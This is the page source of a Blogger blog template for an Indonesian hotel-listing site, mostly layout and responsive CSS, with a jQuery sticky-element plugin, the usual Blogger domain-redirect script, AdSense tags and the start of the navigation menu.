.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
